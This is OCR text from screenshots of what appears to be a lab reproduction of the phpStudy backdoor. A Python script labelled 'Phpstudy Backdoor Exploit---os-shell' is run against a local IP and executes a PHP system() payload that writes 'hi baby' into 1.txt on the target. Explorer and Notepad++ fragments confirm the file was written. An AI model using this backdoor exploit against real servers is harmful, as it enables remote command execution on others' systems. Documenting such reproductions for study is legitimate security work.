 管理员: C:\WINDOWS\system32\cmd.exe
F:\实验笔记\漏洞复现\phpstudy>python3 shell.py
======Phpstudy Backdoor Exploit---os-shell============
===========By  Qing=================
=====Blog: https://www.cnblogs.com/-qing-/==
input the Url , example:"http://127.0.0.1/"
http://192.168.2.25/3.php
input the payload , default:echo system("whoami");
system("echo hi baby >> 1.txt");
[ + ]===========The Response:==========[ + ]
F:\实验笔记\漏洞复现\phpstudy>
此电
回收
网
phpStudy
文件
主页
共享
查看
此电脑
SYSTEM (C:)
phpStudy
名称
修改日期
快速访问
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
SYSTEM (C:)
DATA (D:)
Shared Folders (\\
PHPTutorial
2019/9/26 12:46
plugins
2019/9/26 12:46
Resource
2019/9/26 12:46
1.txt
2019/10/9 10:18
FGuilib.dll
2017/9/5 14:58
C:\phpStudy\1.txt - Notepad++
文件(F)
编辑(E)
搜索(S)
视图(V)
编码(N)
语言(L)
设置(T)
2.php
3.php
4.php
1.txt
1
hi baby
2